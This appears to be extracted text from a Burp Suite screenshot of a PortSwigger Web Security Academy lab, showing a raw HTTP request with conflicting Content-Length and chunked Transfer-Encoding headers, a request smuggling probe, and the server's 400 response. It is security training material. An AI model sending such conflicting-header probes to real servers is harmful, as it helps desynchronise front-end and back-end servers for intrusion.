 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0a5c00a80394373582824206​00d6006c.web-security-academy.net\r\n
3 Cookie: session=GdTA5hS9ItU4sYlNlmh9tf0RhA6Ph0cb\r\n
4 Content-Type: application/x-www-form-urlencoded\r\n
5 Content-Length: 6\r\n
6 Transfer-encoding: chunked\r\n
7 \r\n
8 3\r\n
9 abc\r\n
10 X\r\n
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}